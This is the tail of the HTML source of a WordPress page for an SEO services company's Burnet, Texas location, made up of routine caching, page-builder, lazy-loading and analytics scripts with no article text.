<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=1742383037" id="ta_main_js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1742383037" id="gtm4wp-contact-form-7-tracker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1742383037" id="gtm4wp-form-move-tracker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/api/player.js?ver=1742383038" id="gtm4wp-vimeo-api-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-vimeo.js?ver=1742383038" id="gtm4wp-vimeo-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/thank-you\/|\/account\/|\/login\/|\/register\/|\/unauthorized\/|\/mepr\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/foundmeonline.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.3" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.3" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.3" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://foundmeonline.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","nonce":"10e26f0bca","urls":{"assets":"https:\/\/foundmeonline.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/foundmeonline.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/foundmeonline.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.3" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/foundmeonline.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/foundmeonline.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5fbb170fb4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12192,"title":"Found%20Me%20Online%20%7C%20SEO%20Services%20Burnet%20Texas","excerpt":"","featuredImage":false}};
</script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.3" id="elementor-frontend-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.3" id="pro-elements-handlers-js" data-rocket-defer defer></script>


<!-- SCHEMA BEGIN --><script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebPage","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/foundmeonline.com\/texas\/burnet\/"},"headline":"Found Me Online | Best SEO Experts Burnet Texas","datePublished":"2023-08-05T02:41:32+00:00","dateModified":"2023-09-06T09:46:47+00:00","description":""}]</script><!-- /SCHEMA END --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://foundmeonline.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img data-no-script src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","nonce":"1c382bf555","url":"https:\/\/foundmeonline.com\/found-me-online-locations\/best-seo-experts-texas\/best-seo-experts-burnet-texas","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://foundmeonline.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d582f454a51d4067b711a954be49d28f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768265952 -->